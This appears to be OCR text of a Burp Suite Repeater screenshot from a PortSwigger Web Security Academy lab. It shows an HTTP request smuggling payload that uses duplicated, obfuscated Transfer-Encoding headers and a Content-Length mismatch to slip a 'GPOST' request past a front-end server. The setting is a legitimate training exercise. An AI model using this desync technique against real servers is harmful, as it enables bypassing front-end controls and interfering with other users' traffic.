 Extensions Learn InQL Intruder
6 × 8 × 9 × +
Send Cancel < ▼ > ▼ Target: https://0a1f000c040f9a138374462d009b00f0.we
Inspector
Selection 91 (0x5b)
Selected text
GPOST / HTTP/1.1 \r \n
Content-Type: application/x-www-form-u
rlencoded \r \n
Content-Length: 6 \r \n
\r \n
x=1
Decoded from: URL encoding
GPOST / HTTP/1.1 \r \n
Content-Type: application/x-www-form-u
rlencoded \r \n
Content-Length: 6 \r \n
\r \n
x=1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a1f000c040f9a138374462d009b00f0.web-security
-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-Encoding: test \r \n
7 \r \n
8 5b \r \n
9 GPOST / HTTP/1.1 \r \n
10 Content-Type:
application/x-www-form-urlencoded \r \n
11 Content-Length: 6 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16